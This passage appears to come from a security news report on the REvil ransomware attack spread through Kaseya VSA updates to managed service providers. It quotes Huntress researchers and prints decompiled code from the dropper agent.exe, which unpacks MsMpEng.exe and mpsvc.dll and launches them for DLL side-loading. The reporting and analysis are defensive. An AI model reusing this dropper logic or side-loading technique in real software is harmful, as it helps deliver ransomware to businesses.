also reported that REvil or an affiliate was the culprit. Through an update to VSA software, REvil is allegedly spreading the ransomware widely.
"We cannot emphasize enough that we do not know how this is infiltrated in Kaseya's VSA. At the moment, no one does. We are aware of four MSPs where all of the clients are affected -- 3 in the US and one abroad. MSPs with over thousands of endpoints are being hit," Hammond said before Huntress updated its total to 8.
"We have seen that when an MSP is compromised, we've seen proof that it has spread through the VSA into all the MSP's customers. Kaseya's VSA could be either on prem or cloud hosted. They currently have all of their cloud servers offline for emergency maintenance."
Hammond added that three of Huntress' partners have been impacted, with "roughly 200 businesses encrypted."
He explained that agent.crt is dropped by the Kaseya VSA and is then decoded with certutil to carve out agent.exe, and inside agent.exe it has embedded `MsMpEng.exe` and `mpsvc.dll`.
2/* WARNING: Globals starting with '_' overlap smaller symbols at the same address */
3
4 undefined4 __fastcall
5 WinMain(undefined param_1,undefined param_2,undefined param_3,undefined param_4,LPWSTR param_5)
6
7{
8  HRSRC pHVar1;
9  HGLOBAL pvVar2;
10  LPWSTR lpApplicationName;
11
12  pHVar1 = FindResourceW((HMODULE)0x0,(LPCWSTR)0x65,L"SOFTIS");
13  if (pHVar1 != (HRSRC)0x0) {
14    pvVar2 = LoadResource((HMODULE)0x0,pHVar1);
15    if (pvVar2 != (HGLOBAL)0x0) {
16      DAT_004143a0 = LockResource(pvVar2);
17      pHVar1 = FindResourceW((HMODULE)0x0,(LPCWSTR)0x66,L"MODLIS");
18      if (pHVar1 != (HRSRC)0x0) {
19        pvVar2 = LoadResource((HMODULE)0x0,pHVar1);
20        if (pvVar2 != (HGLOBAL)0x0) {
21          _DAT_004143a4 = LockResource(pvVar2);
22          FUN_00401000((int)_DAT_004143a4,0xc5588,L"mpsvc.dll");
23          lpApplicationName = FUN_00401000((int)DAT_004143a0,0x56d0,L"MsMpEng.exe");
24          _DAT_004143a8 = 0x44;
25          CreateProcessW(lpApplicationName,param_5,(LPSECURITY_ATTRIBUTES)0x0,
26                         (LPSECURITY_ATTRIBUTES)0x0,0,0x230,(LPVOID)0x0,(LPCWSTR)0x0,
27                         (LPSTARTUPINFOW)&DAT_004143a8,(LPPROCESS_INFORMATION)&DAT_004143ec);
28        }
29      }
30    }
31  }
32  return 0;
33}
34
⚔ HUNTRESS
Manage Cookies
Huntress